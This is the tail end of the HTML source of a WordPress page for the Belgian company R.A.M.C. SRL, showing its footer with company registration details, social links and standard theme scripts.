		</div><div id="media_image-3" class="widget widget_media_image"><a href="https://bit.ly/2l3jd8A"><img class="image " src="http://www.ramc.be/wp-content/uploads/2018/01/sidebar_post_promo.png" alt="" width="211" height="285" /></a></div>					</div>
	</aside>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
				
	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© R.A.M.C. SRL - <script>document.write(new Date().getFullYear());</script>   |   TVA : BE0475.650.980   |   Siège social : Rue des 3 Entités 14A - 4890 Thimister-Clermont   |   <a href="http://www.ramc.be/wp-content/uploads/2020/01/SRL-ANNEXE1-SITE-190101.pdf" target="_blank">Conditions Générales de vente</a>	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style data-placement="right" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/RAMC-113898750380915/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin fusion-icon-linkedin" style data-placement="right" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/in/micha%C3%ABl-vitiello-036361127/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0})))):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(function(){e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,s=document.createElement("p");return s.style.width="100%",s.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(s),document.body.appendChild(e),t=s.offsetWidth,e.style.overflow="scroll",t==(n=s.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type='text/javascript' src='https://www.ramc.be/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' src='https://www.ramc.be/wp-content/uploads/fusion-scripts/82520f688650a1c4cd529419053f2746.min.js?ver=3.2.1' id='fusion-scripts-js'></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.ramc.be/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<div class="to-top-container to-top-right">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span class="screen-reader-text">Go to Top</span>
		</a>
	</div>
		</body>
</html>
